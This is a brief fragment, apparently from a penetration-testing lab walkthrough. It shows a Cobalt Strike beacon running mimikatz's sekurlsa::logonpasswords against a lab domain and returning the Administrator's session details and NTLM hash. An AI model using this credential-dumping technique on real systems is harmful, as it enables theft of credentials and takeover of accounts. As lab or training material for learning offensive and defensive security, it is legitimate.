 god\administrator
环境
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 438866 bytes
[+] received output:
Authentication Id : 0 ; 43263442 (00000000:029425d2)
Session : NewCredentials from 0
User Name : Administrator
Domain : GOD
Logon Server : (null)
Logon Time : 2024/1/7 15:27:33
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* NTLM : 2ccad3c60ca0adabf81dcf617017ed82
tspkg :
* Username : Administrator
* Domain : GOD
* Password : (null)